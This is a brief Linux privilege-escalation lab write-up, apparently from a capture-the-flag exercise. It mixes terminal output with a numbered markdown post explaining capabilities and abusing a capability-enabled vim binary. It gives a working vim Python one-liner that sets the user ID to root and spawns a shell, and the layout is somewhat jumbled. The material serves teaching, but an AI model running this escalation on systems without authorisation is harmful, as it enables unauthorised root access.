 $ pwd
/home/karen
$ ls
Warning: you are using the root account. You may harm your system.
vim
$ ./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
2022-02-01-linprivpassd.md
6 ---
7
8 # Capabilities
9
10 System administrators can use `capabilities` to increase the privilege level of a process or binary. Capabilities help manage privileges at a more granular level.
For example, if the SOC analyst needs to use a tool that needs to initiate socket connections, a regular user would not be able to do that. If the system
administrator does not want to give this user higher privileges, they can change the capabilities of the binary. As a result, the binary would get through its task
without needing a higher privilege user.
11
12 # Enumeration
13
14 We are going to exploit a capabilities to escalate our privilges to root. Let's check the available capabilities that are enabled.
15
16 ![linpriv](https://raw.githubusercontent.com/cyberkhalid/cyberkhalid.github.io/main/assets/img/ipentest/linprivcap1.png)
17
18 As you can see, `/home/alper/vim` has capabilities enabled. Let's check GTFobins to see if there is a way to exploit it.
19
20 ![linpriv](https://raw.githubusercontent.com/cyberkhalid/cyberkhalid.github.io/main/assets/img/ipentest/linprivcap2.png)
21
22 Well..we got it. We will follow the given procedure to exploit it and escalate to `root`.
23
24 # Exploitation
25
26 ./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
27
No answer needed
Question Done